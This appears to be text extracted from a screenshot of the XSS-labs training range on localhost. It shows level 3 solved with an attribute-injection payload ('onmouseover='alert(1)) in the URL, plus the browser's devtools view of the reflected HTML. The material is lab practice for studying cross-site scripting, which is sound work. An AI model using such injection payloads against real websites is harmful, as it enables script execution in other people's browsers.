 欢迎来到level3
127.0.0.1/xss-labs/xss-labs-master/level3.php?keyword='onmouseover%3D'alert(1)&submit=搜索
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
欢迎来到level3
没有找 的结果.
127.0.0.1
完成的不错！
确定 取消
Level(3)®
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head>•••</head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和'onmouseover='alert(1)相关的结果.</h2>
<center>•••</center>
<center>•••</center>
<h3 align="center">payload的长度:22</h3> 溢出
</body>
<div style="all: initial;">•••</div>
</html>
过滤样式
:hov .cls
元素 { 内联
}
布局 计算值 更改 兼容性 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 8
border 0
padding 0